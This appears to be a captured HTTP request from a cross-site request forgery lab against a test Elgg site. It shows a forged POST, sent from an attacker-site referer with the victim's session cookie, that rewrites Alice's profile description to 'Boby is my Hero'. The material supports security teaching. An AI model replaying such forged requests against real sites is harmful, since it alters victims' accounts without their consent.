 POST
http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Cookie: Elgg=j47gr50rgj6pe25mf5gos5ugd3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Boby is my Hero&accesslevel[briefdescription],value==&guid=42